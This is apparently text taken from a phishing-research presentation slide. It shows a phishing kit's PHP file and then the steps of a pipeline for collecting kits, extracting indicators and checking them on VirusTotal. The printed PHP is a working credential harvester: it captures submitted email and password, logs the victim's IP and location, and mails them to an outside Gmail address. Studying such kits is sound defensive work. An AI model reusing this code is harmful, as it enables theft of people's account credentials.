 PKÌT
livelive.php aolaol.php index.html
1 <?php
2 require_once('geoplugin.class.php');
3 $geoplugin = new geoPlugin();
4
5 //get user's ip address
6 $geoplugin->locate();
7 if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
8 $ip = $_SERVER['HTTP_CLIENT_IP'];
9 } elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
10 $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
11 } else {
12 $ip = $_SERVER['REMOTE_ADDR'];
13 }
14
15 $message = "";
16 $message .= "---|BY NEW ERA|---\n";
17 $message .= "HOTMAIL FROM NEW ERA\n";
18 $message .= "E: " . $_POST['email'] . "\n";
19 $message .= "Ps: " . $_POST['password'] . "\n";
20 $message .= "IP : " .$ip. "\n";
21 $message .= "--------------------------\n";
22 $message .= "City: {$geoplugin->city}\n";
23 $message .= "Region: {$geoplugin->region}\n";
24 $message .= "Country Name: {$geoplugin->countryName}\n";
25 $message .= "Country Code: {$geoplugin->countryCode}\n";
26 $message .= "--------------------------\n";
27
28 $to ="freshlogin2015@gmail.com";
29
30
31
32
33 $subject = "Hotmail FROM NEW ERA";
34 $headers = "From: Blessing FROM NEW ERA <GODs@GODatworks.com>";
35
36 $send = mail($to,$subject,$message,$headers);
37 if($send){
38 header("Location: https://drive.google.com/file/d/0BwQW_LHWYsi8RzFjeE1IZE9QNnc");
39 }
40 ?>
1. Finding
Phishing kits
2. Extracting
Indicators &
metadata
3. Add unique
kits in database
Stage 2
• Pull out interesting
indicators
From phishing kits
• Check status with Virus
total